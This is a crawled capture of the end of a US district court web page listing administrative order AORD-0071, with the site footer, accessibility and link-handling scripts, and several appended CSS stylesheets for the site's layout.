    <div class="field field--name-field-ao-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0071.pdf" type="application/pdf; length=25587">arod-0071.pdf</a></span></div></div></div><div class="field field--name-field-ao-number field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">AORD-0071</div></div></div><div class="field field--name-field-ao-date field--type-datetime field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-28T00:00:00-06:00" class="date-display-single">02/28/2022</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px
body_size: 1574
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px
body_size: 1842
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px
body_size: 1401
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px
body_size: 998
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#112e51;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#5d0203;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#666666;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergold {border:1px solid #ccc;padding:5px;}
.borderheadergold h2 {background:#99824b;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px
body_size: 249
content:
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}
a.button, a.button:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px
body_size: 269
content:
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: auto;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: auto;
}

."field__item even" {
    
   vertical-align: text-bottom;
}